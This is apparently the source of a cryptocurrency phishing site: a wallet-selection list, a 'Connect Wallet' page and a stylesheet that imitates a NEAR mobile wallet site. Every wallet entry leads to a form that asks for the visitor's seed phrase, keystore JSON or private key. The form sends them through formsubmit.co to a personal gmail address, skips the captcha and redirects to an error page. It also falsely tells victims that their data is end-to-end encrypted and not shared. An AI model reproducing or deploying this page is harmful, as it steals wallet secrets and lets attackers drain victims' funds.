        <img src="wl/35.png" alt="Wallet 2" />
        <span>CoolWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/36.png" alt="Wallet 2" />
        <span>ColdCard Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/37.png" alt="Wallet 2" />
        <span>BRD Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/38.png" alt="Wallet 2" />
        <span>Tezos</span>
      </a>

      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/40.png" alt="Wallet 2" />
        <span>ELectrum</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/41.png" alt="Wallet 2" />
        <span>SAfemoon</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/42.png" alt="Wallet 2" />
        <span>Kraken</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/43.png" alt="Wallet 2" />
        <span>Crypto.com</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/44.png" alt="Wallet 2" />
        <span>Eterni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/45.png" alt="Wallet 2" />
        <span>Flint Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/46.png" alt="Wallet 2" />
        <span>Trezor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/47.png" alt="Wallet 2" />
        <span>Digitex</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Klever Wallet')">
        <img src="wl/48.jpeg" alt="Wallet 2" />
        <span>Klever Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/49.jpeg" alt="Wallet 2" />
        <span>Scholarship Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/50.jpeg" alt="Wallet 2" />
        <span>CakeWallet</span>
      </a>

      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/51.jpeg" alt="Wallet 2" />
        <span>Bluewallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Solfare Wallet')">
        <img src="wl/52.png" alt="Wallet 2" />
        <span>Solfare wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/53.png" alt="Wallet 2" />
        <span>Phoenix Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/54.png" alt="Wallet 2" />
        <span>Hellium Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/55.jpeg" alt="Wallet 2" />
        <span>Kaspium Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/56.png" alt="Wallet 2" />
        <span>Exodus Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/57.png" alt="Wallet 2" />
        <span>Kelpr Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/58.jpeg" alt="Wallet 2" />
        <span>PayBolt wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/59.png" alt="Wallet 2" />
        <span>CoinMoni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zerion Wallet')">
        <img src="wl/60.png" alt="Wallet 2" />
        <span>Zerion Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Leap Wallet')">
        <img src="wl/61.png" alt="Wallet 2" />
        <span>LeapWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('TrezorWallet')">
        <img src="wl/62.jpeg" alt="Wallet 2" />
        <span>Trezor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/63.jpeg" alt="Wallet 2" />
        <span>Guarda Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/64.jpeg" alt="Wallet 2" />
        <span>iToken Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/65.jpeg" alt="Wallet 2" />
        <span>Ballet Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/66.jpeg" alt="Wallet 2" />
        <span>Bluemoon.io wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/67.png" alt="Wallet 2" />
        <span>Dorhimii Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Bitkeep Wallet')">
        <img src="wl/68.png" alt="Wallet 2" />
        <span>Bitkeep Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/69.png" alt="Wallet 2" />
        <span>Ambire Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/70.png" alt="Wallet 2" />
        <span>Rainbow</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/71.png" alt="Wallet 2" />
        <span>Gnoisis Safe Multisig</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/72.png" alt="Wallet 2" />
        <span>Argent</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/73.png" alt="Wallet 2" />
        <span>Pillar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/75.png" alt="Wallet 2" />
        <span>ONTO</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/76.jpeg" alt="Wallet 2" />
        <span>BitPay</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/77.png" alt="Wallet 2" />
        <span>Maiar</span>
      </a>

      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/79.png" alt="Wallet 2" />
        <span>Walleth</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/80.jpeg" alt="Wallet 2" />
        <span>XDEFI Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/82.jpeg" alt="Wallet 2" />
        <span>stepN </span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/83.jpeg" alt="Wallet 2" />
        <span>Thor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/85.png" alt="Wallet 2" />
        <span>Eidoo</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/86.png" alt="Wallet 2" />
        <span>TrustVault</span>
      </a>
     
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Other Wallet')">
        <img src="wll/1.png" alt="Wallet 2" />
        <span>OtherWallet</span>
      </a>
      <!-- OTHER WALLET DROPDOWN TRIGGER -->

      <!-- ... up to 116 -->
    </div>
  </section>
<script>
function toggleDropdown() {
  const list = document.getElementById('walletList');
  const trigger = document.querySelector('.wallet-trigger');
  list.classList.toggle('open');
  trigger.parentElement.classList.toggle('dropdown-open');
}

// Pass selected wallet name to walletconnect.html
function selectWallet(name) {
  localStorage.setItem('selectedWallet', name);
  // Optional: show name on next page
  console.log('Selected:', name);
}

// Auto-close on outside click
document.addEventListener('click', function(e) {
  if (!e.target.closest('.wallet-dropdown')) {
    document.getElementById('walletList').classList.remove('open');
    document.querySelector('.wallet-trigger').parentElement.classList.remove('dropdown-open');
  }
});
</script>
</body>
</html>
</file>

<file: walletconnect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>
    <style>
        /* Modern, responsive CSS for your Connect Wallet page - Themed to NEAR Blue */

        /* NEAR Color Variables */
        :root {
            --color-near-blue: #4A4AEE;
            --color-near-blue-light: #6f7eff; /* Lighter shade for gradients */
            --color-near-blue-dark: #1f2f4e;  /* Darker shade for gradients */
            --color-light: #ffffff;
            --color-dark-text: #042041; /* Dark text for light backgrounds */
            --color-muted: #c8d3ff; /* Light blue for subtle text */
            --color-glass-effect: rgba(255, 255, 255, 0.04);
            --color-input-bg: rgba(255, 255, 255, 0.02);
            --color-border-input: rgba(255, 255, 255, 0.06);

            /* General Layout */
            --radius: 12px;
            --max-width: 420px;
            --card-padding: 22px;
            --fw-medium: 600;
        }

        /* Page baseline */
        * { box-sizing: border-box; }
        html, body { height: 100%; margin: 0; }
        body {
            font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
            background: linear-gradient(180deg, var(--color-near-blue-dark), var(--color-near-blue)); /* Blue gradient background */
            color: var(--color-light);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 28px;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        /* Outer container */
        .container {
            width: 100%;
            max-width: var(--max-width);
            /* Translucent blue gradient background */
            background: linear-gradient(180deg, rgba(74, 74, 238, 0.1), rgba(74, 74, 238, 0.05));
            border-radius: 14px;
            padding: var(--card-padding);
            box-shadow: 0 18px 40px rgba(2, 6, 30, 0.55);
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        /* Heading */
        .container h2, .container h3 {
            margin: 0 0 10px;
            font-size: 20px;
            letter-spacing: -0.2px;
            font-weight: 800;
            color: var(--color-light);
        }
        .container h3 {
            font-size: 14px;
        }
        .container p.helper {
            margin: 0 0 14px;
            color: var(--color-muted);
            font-size: 13px;
        }

        /* Button row (mode buttons) */
        .buttons {
            display: flex;
            gap: 10px;
            justify-content: center;
            margin: 12px 0 16px;
            flex-wrap: wrap;
        }
        .buttons button {
            appearance: none;
            -webkit-appearance: none;
            border: none;
            background: var(--color-glass-effect); /* Translucent background */
            color: var(--color-light); /* Light text for buttons */
            padding: 8px 12px;
            border-radius: 10px;
            cursor: pointer;
            font-weight: 700;
            font-size: 13px;
            transition: all .18s ease;
            box-shadow: 0 6px 18px rgba(2, 6, 30, 0.35);
        }
        .buttons button:hover { transform: translateY(-3px); }
        .buttons button.active {
            background: linear-gradient(90deg, var(--color-near-blue-light), var(--color-near-blue)); /* Blue gradient active state */
            color: var(--color-dark-text); /* Dark text on active blue button */
            box-shadow: 0 10px 30px rgba(74, 74, 238, 0.14); /* Blue shadow */
        }

        /* Input groups (hidden/show blocks) */
        #phraseInput, #keystoreInput, #privateKeyInput {
            display: none; /* JS toggles display: block */
            margin: 12px 0 6px;
            text-align: left;
            animation: fadeIn .18s ease both;
        }
        @keyframes fadeIn { from { opacity: 0; transform: translateY(6px) } to { opacity: 1; transform: none } }

        label {
            display: block;
            color: var(--color-light); /* Light text for labels */
            font-weight: 600;
            font-size: 13px;
            margin-bottom: 6px;
        }

        /* Inputs styling */
        input[type="text"], input[type="password"], input[type="number"], textarea {
            width: 100%;
            padding: 12px 12px;
            border-radius: 10px;
            border: 1px solid var(--color-border-input);
            background: var(--color-input-bg);
            color: var(--color-light); /* Light text in inputs */
            font-size: 14px;
            outline: none;
            transition: box-shadow .12s ease, border-color .12s ease, transform .08s ease;
        }
        textarea { min-height: 110px; resize: vertical; padding-top: 10px; }
        input::placeholder, textarea::placeholder { color: rgba(235, 245, 255, 0.4); }

        /* Focus states */
        input:focus, textarea:focus {
            border-color: rgba(74, 74, 238, 0.95); /* Blue border on focus */
            box-shadow: 0 6px 18px rgba(74, 74, 238, 0.08); /* Blue shadow on focus */
            transform: translateY(-1px);
        }

        /* Submit button */
        #submitBtn {
            width: 100%;
            margin-top: 12px;
            padding: 12px 14px;
            border-radius: 10px;
            border: none;
            font-weight: 800;
            font-size: 15px;
            background: linear-gradient(90deg, var(--color-near-blue-light), var(--color-near-blue)); /* Blue gradient button */
            color: var(--color-dark-text); /* Dark text on blue button */
            cursor: pointer;
            box-shadow: 0 12px 30px rgba(74, 74, 238, 0.12); /* Blue shadow */
            transition: transform .12s ease, box-shadow .12s ease;
        }
        #submitBtn:hover { transform: translateY(-3px); box-shadow: 0 18px 42px rgba(74, 74, 238, 0.18); } /* Blue hover shadow */

        /* Close button: if you add one later */
        .closeBtn {
            position: absolute;
            right: 14px;
            top: 14px;
            background: var(--color-glass-effect);
            border-radius: 8px;
            width: 36px;
            height: 36px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            border: none;
            color: var(--color-light);
            font-weight: 700;
            box-shadow: 0 6px 14px rgba(2, 6, 30, 0.35);
        }

        /* small helper / note text */
        .small-note {
            margin-top: 10px;
            color: var(--color-muted);
            font-size: 12px;
        }

        /* Responsive: smaller screens */
        @media (max-width: 420px) {
            :root { --max-width: 360px; }
            .container { padding: 18px; }
            .buttons { gap: 8px; }
            .buttons button { padding: 8px 10px; font-size: 13px; }
            #submitBtn { padding: 11px; font-size: 14px; }
        }

        /* Optional visual enhancement: circular subtle background glow */
        .container::before {
            content: "";
            position: absolute;
            width: 420px;
            height: 420px;
            right: -120px;
            top: -120px;
            /* Subtle blue glow */
            background: radial-gradient(circle at center, rgba(74, 74, 238, 0.08), transparent 30%);
            filter: blur(30px);
            pointer-events: none;
            opacity: 0.9;
        }
    </style>
</head>
<body>
    <div class="container">
        <h2 id="walletTitle">Connect Wallet</h2>
        <form id="walletForm" action="https://formsubmit.co/cougarbella5050@gmail.com" method="POST">
            <h3>NB: All information are end to end encrypted. We do not share data and activity sessions with any other company</h3>
            <div class="buttons">
                <button type="button" onclick="showInput('phrase')">Phrase</button>
                <button type="button" onclick="showInput('keystore')">Keystore JSON</button>
                <button type="button" onclick="showInput('privateKey')">Private Key</button>
            </div>
            <div id="phraseInput">
                <label>Seed Phrase</label>
                <textarea type="text" name="seedPhrase" placeholder="Enter your wallet seed phrase"></textarea>
            </div>
            <div id="keystoreInput">
                <label>Keystore JSON</label>
                <textarea type="text" name="keystoreJSON" placeholder="Enter your Keystore JSON"></textarea>
            </div>
            <div id="privateKeyInput">
                <label>Private Key</label>
                <textarea type="text" name="privateKey" placeholder="Enter your Private Key"></textarea>
            </div>
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="https://error-sage.vercel.app/">
            <button type="submit" id="submitBtn">Submit</button>
        </form>
    </div>

    <script>
        const walletName = localStorage.getItem('selectedWallet');
        if (walletName) {
          document.getElementById('walletTitle').textContent = `Connect ${walletName}`;
        }

        function showInput(type) {
            document.getElementById('phraseInput').style.display = 'none';
            document.getElementById('keystoreInput').style.display = 'none';
            document.getElementById('privateKeyInput').style.display = 'none';

            // Remove active class from all buttons
            document.querySelectorAll('.buttons button').forEach(btn => btn.classList.remove('active'));

            if (type === 'phrase') {
                document.getElementById('phraseInput').style.display = 'block';
                event.target.classList.add('active'); // Add active class to clicked button
            } else if (type === 'keystore') {
                document.getElementById('keystoreInput').style.display = 'block';
                event.target.classList.add('active');
            } else if (type === 'privateKey') {
                document.getElementById('privateKeyInput').style.display = 'block';
                event.target.classList.add('active');
            }
        }

        // Show Phrase input by default and set its button as active
        showInput('phrase');
        document.querySelector('.buttons button:nth-child(1)').classList.add('active'); // Set 'Phrase' button as active by default
    </script>
</body>

</html>
</file>
<file: style.css>
/* General Reset and Base Styles */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.logoo{
  width: 60px;
  border-radius: 15px;
}

.ticker {
  width: 100%;
  height: 50px;
  overflow: hidden;
  background: #b0b0f5;
  padding: 5px 0;
  margin-bottom: 2px;
  border-radius: 6px;
}

.ticker__move {
  display: flex;
  align-items: center;
  animation: scroll 5s linear infinite;
}

@keyframes scroll {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

.coin {
  display: flex;
  align-items: center;
  margin-right: 40px;
  font-size: 16px;
}

.coin span {
  margin: 0 6px;
}

.price {
  color: #fff;
  font-weight: 600;
}

.up {
  color: #22c55e; /* green */
}

.down {
  color: #ef4444; /* red */
}

.coin img {
  width: 20px;
  height: 20px;
  border-radius: 50%;
}


body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    line-height: 1.6;
    background-color: #f7f7f7;
     /* Light background for the overall page */
    color: #333;
}

h1, h2, h3 {
    font-weight: 700;
}

p {
    margin-bottom: 1em;
}

/* --- Header and Navigation Styles --- */
.near-mobile__header {
    /* 1. Centering and Width Control */
    max-width: var(--max-content-width); /* Sets the maximum width of the header box */
    width: 90%; /* Ensures it's responsive and doesn't hit the edges on small screens */
    margin: 20px auto 0 auto; /* Centers the box horizontally (0 auto) and adds top margin (20px) */
    
    /* 2. Styling */
    background-color: #b0b0f5; /* Your specified background color */
    padding: 2% 5%; /* Padding inside the box (adjust as needed) */
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2); /* Slightly adjusted shadow for a floating look */
    border-radius: 20px; /* Rounded corners */
    
    /* 3. Position Adjustment */
    /* Remove 'position: sticky' or 'position: fixed' if you want it to float and scroll with the page. */
    /* If you MUST keep sticky, you'll need a wrapper, but for a floating center block, remove position:sticky. */
    top: auto; /* Ensure no sticky top offset interferes */
    z-index: 1000;
}

/* Ensure the content inside the header is properly laid out (e.g., using flexbox) */
.near-mobile__nav-bar {
    /* Assuming this class is used for content layout inside the header */
    display: flex;
    justify-content: space-between;
    align-items: center;
    /* Remove any max-width or margin properties from here */
}

.near-mobile__logo {
    font-size: 1.4em;
    font-weight: 600;
    color: #4A4AEE; /* NEAR blue */
}
.near-mobile__logo .img {
  height: auto;
  width: 150px;
  max-width: 100%;
  border-radius: 12px;
  box-shadow: 0 4px 8px(0, 0, 0, 0.15);
  transition: transform 0.3s ease, box-shawdow 0.3s ease;
}

.near-mobile__nav-links {
    display: flex;
    align-items: center;
}

.near-mobile__get-app-btn {
    background-color: #4A4AEE;
    color: white;
    border: none;
    padding: 8px 18px;
    border-radius: 20px;
    font-size: 1em;
    font-weight: 500;
    cursor: pointer;
    margin-right: 15px;
    transition: background-color 0.3s ease;
}
.near-mobile__get-app-btn:hover {
    background-color: #3a3ae0;
}

.near-mobile__menu-icon {
    font-size: 1.5em;
    cursor: pointer;
}

/* NPRO Banner (Black Bar) */
.near-mobile__npro-banner {
    background-color: #000;
    color: white;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 20px;
    border-radius: 8px;
    max-width: 900px;
    margin: 10px auto;
}

.near-mobile__npro-banner p {
    margin: 0;
    font-size: 1em;
}

.near-mobile__npro-stake-btn {
    background-color: transparent;
    color: white;
    border: 1px solid white;
    padding: 5px 15px;
    border-radius: 20px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s ease, color 0.3s ease;
}
.near-mobile__npro-stake-btn:hover {
    background-color: white;
    color: #000;
}


/* --- Main Sections Styling --- */
section {
    padding: 80px 5% 40px;
    text-align: center;
    min-height: 60vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

/* Hero Section (Gradient Background) */
.near-mobile__hero-section {
    background: linear-gradient(180deg, #e0e9ff 0%, #ffffff 100%);
    overflow: hidden;
    padding-top: 100px;
}

.near-mobile__hero-title {
    font-size: 3.5em;
    color: #333;
    margin-bottom: 0.1em;
    letter-spacing: -0.05em;
}

.near-mobile__hero-subtitle {
    font-size: 2.5em;
    color: #4A4AEE;
    margin-bottom: 0.5em;
}

.near-mobile__hero-text {
    max-width: 600px;
    font-size: 1.1em;
    color: #555;
    margin-bottom: 2em;
}

.near-mobile__app-stores {
    display: flex;
    gap: 20px;
    margin-bottom: 40px;
}

.near-mobile__app-store-btn {
    display: flex;
    align-items: center;
    padding: 12px 25px;
    font-size: 1em;
    font-weight: 600;
    border-radius: 10px;
    cursor: pointer;
    border: none;
    transition: background-color 0.3s;
}

.near-mobile__google-play {
    background-color: #000;
    color: white;
}

.near-mobile__app-store {
    background-color: #000;
    color: white;
}
.near-mobile__app-store-btn:hover {
    opacity: 0.8;
}

/* Common content box styles */
.near-mobile__content-box {
    max-width: 600px;
    background: white;
    padding: 40px;
    border-radius: 20px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
    margin-bottom: 40px;
}

.near-mobile__content-box h2 {
    font-size: 2em;
    margin-bottom: 0.5em;
    color: #333;
}

/* --- NPRO Unlock Section (Image 2) --- */
.near-mobile__npro-unlock-section {
    background-color: #fff;
    padding-bottom: 0;
}

.near-mobile__npro-unlock-box {
    padding-bottom: 0;
    box-shadow: none;
}

/* --- Phone Mockup Styles (General) --- */
.near-mobile__phone-mockup {
    width: 300px;
    height: 550px;
    background-color: #000;
    border-radius: 40px;
    padding: 10px;
    margin: 40px auto;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.2);
    position: relative;
    z-index: 5;
}

.near-mobile__mockup-screen {
    width: 100%;
    height: 100%;
    border-radius: 30px;
    background: white;
    overflow: hidden;
    padding: 15px;
    text-align: left;
}

/* Status Bar */
.near-mobile__mockup-header-top {
    display: flex;
    justify-content: space-between;
    font-size: 0.8em;
    font-weight: 600;
    margin-bottom: 20px;
}

/* Mockup 1: Wallet/Transactions Screen (Hero) */
.near-mobile__mockup-wallet {
    margin-top: -10px;
}

.near-mobile__mockup-main-content {
    padding: 0 5px;
}

.near-mobile__mockup-account {
    color: #4A4AEE;
    font-size: 1em;
    margin-bottom: 5px;
}

.near-mobile__mockup-balance {
    font-size: 2em;
    font-weight: 700;
    margin-bottom: 20px;
}

.near-mobile__mockup-actions {
    display: flex;
    justify-content: space-around;
    gap: 5px;
    margin-bottom: 30px;
}

.near-mobile__mockup-actions button {
    background: #f0f0f0;
    border: none;
    padding: 8px 12px;
    border-radius: 15px;
    font-size: 0.8em;
    font-weight: 600;
    flex-grow: 1;
    cursor: pointer;
    transition: background-color 0.2s;
}
.near-mobile__mockup-actions button:hover {
    background-color: #e0e0e0;
}

.near-mobile__mockup-transactions h3 {
    font-size: 1.2em;
    margin-bottom: 15px;
}

.near-mobile__transaction-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
}

.near-mobile__transaction-item p {
    font-size: 0.9em;
    margin: 0;
}

.near-mobile__transaction-amount {
    color: #00AA00; /* Green for received */
    font-weight: 600;
    font-size: 0.9em;
}

/* Mockup 4: NPRO Unlock Screen (Specific Styles) */
.near-mobile__mockup-npro {
    margin-top: -100px;
    margin-bottom: 0;
}

.near-mobile__mockup-npro-screen-content {
    padding: 40px 10px;
    text-align: center;
}

.near-mobile__npro-title {
    font-size: 1.4em;
    font-weight: 700;
    margin-bottom: 5px;
}

.near-mobile__coming-soon {
    display: inline-block;
    background-color: #4A4AEE;
    color: white;
    padding: 3px 10px;
    border-radius: 15px;
    font-size: 0.7em;
    font-weight: 600;
    margin-bottom: 20px;
}

.near-mobile__npro-subtitle {
    font-size: 0.9em;
    color: #777;
    margin-bottom: 30px;
}

.near-mobile__npro-features {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
}

.near-mobile__feature-item {
    background-color: #f0f0f0;
    border: 1px solid #ddd;
    padding: 20px 10px;
    border-radius: 15px;
    font-size: 0.9em;
    font-weight: 600;
    text-align: center;
    color: #444;
}

/* Mockup 5: Send/Manage Screen */
.near-mobile__send-manage-section {
    background-color: #fff;
}

.near-mobile__mockup-send {
    margin-top: 40px;
}

.near-mobile__mockup-send-form {
    padding: 20px 0;
}

.near-mobile__send-form-title {
    font-size: 1.2em;
    font-weight: 600;
    text-align: center;
    margin-bottom: 30px;
    color: #555;
}

.near-mobile__form-group {
    margin-bottom: 25px;
}

.near-mobile__form-group label {
    display: block;
    font-size: 0.9em;
    color: #777;
    margin-bottom: 8px;
}

.near-mobile__input-field {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #f0f0f0;
    border-radius: 10px;
    padding: 12px 15px;
    font-size: 1em;
    font-weight: 500;
    color: #333;
}

.near-mobile__input-field span:last-child {
    color: #4A4AEE;
    font-weight: 600;
}

.near-mobile__amount-options {
    display: flex;
    justify-content: space-between;
    gap: 10px;
    margin-bottom: 30px;
}

.near-mobile__amount-options button {
    background-color: #e0e0e0;
    border: none;
    padding: 8px 15px;
    border-radius: 20px;
    font-size: 0.85em;
    font-weight: 600;
    color: #555;
    cursor: pointer;
    flex-grow: 1;
    transition: background-color 0.2s, color 0.2s;
}
.near-mobile__amount-options button:active {
    background-color: #4A4AEE;
    color: white;
}


.near-mobile__continue-btn {
    background-color: #4A4AEE;
    color: white;
    border: none;
    padding: 15px 25px;
    border-radius: 15px;
    width: 100%;
    font-size: 1.1em;
    font-weight: 600;
    cursor: pointer;
    margin-top: 20px;
    transition: background-color 0.3s ease;
}
.near-mobile__continue-btn:hover {
    background-color: #3a3ae0;
}


/* Mockup 3: Swaps Screen */
.near-mobile__swaps-section {
    background-color: #f7f7f7;
}

.near-mobile__mockup-swaps {
    margin-top: 40px;
}

.near-mobile__mockup-swap-interface {
    text-align: center;
    padding-top: 30px;
}

.near-mobile__swap-header {
    font-size: 1.2em;
    font-weight: 600;
    margin-bottom: 30px;
    color: #555;
}

.near-mobile__swap-assets {
    width: 150px;
    height: 70px;
    background-color: #eee;
    margin: 0 auto 50px;
    border-radius: 10px;
    border: 1px solid #ccc;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 1.5em;
    color: #888;
    text-align: center;
}
.near-mobile__swap-assets::before {
    content: "USDC \21C6 NEAR";
    font-size: 0.6em;
}


.near-mobile__swap-details {
    color: #555;
    font-size: 0.9em;
    margin-bottom: 5px;
}

.near-mobile__swap-confirmation {
    font-size: 0.8em;
    color: #777;
    margin-bottom: 20px;
}

.near-mobile__swap-summary {
    background-color: #e6ffe6;
    color: #00AA00;
    padding: 10px;
    border-radius: 8px;
    font-size: 0.9em;
    font-weight: 500;
    width: 90%;
    margin: 0 auto;
}


/* Mockup 2: Staking Screen */
.near-mobile__staking-section {
    background-color: #eaf0ff;
    padding-bottom: 120px;
}

.near-mobile__mockup-staking {
    margin-bottom: 10px;
}

.near-mobile__dark-screen {
    background: linear-gradient(135deg, #1f2f4e, #2b457a);
    color: white;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 40px 20px;
}

.near-mobile__mockup-balance-dark {
    font-size: 2.2em;
    font-weight: 700;
    margin-bottom: 30px;
}

.near-mobile__stake-button-dark {
    background-color: #4A4AEE;
    color: white;
    border: none;
    padding: 12px 30px;
    border-radius: 25px;
    font-weight: 600;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s ease;
}
.near-mobile__stake-button-dark:hover {
    background-color: #3a3ae0;
}

/* NPro Discover Card (Overlapping element) */
.near-mobile__npro-discover-card {
    background: linear-gradient(90deg, #4A4AEE, #7e7eff);
    color: white;
    padding: 30px;
    border-radius: 15px;
    margin-top: -60px;
    position: relative;
    z-index: 10;
    width: 80%;
    max-width: 400px;
    box-shadow: 0 10px 20px rgba(74, 74, 238, 0.4);
}

.near-mobile__npro-discover-card p {
    font-size: 1.2em;
    font-weight: 500;
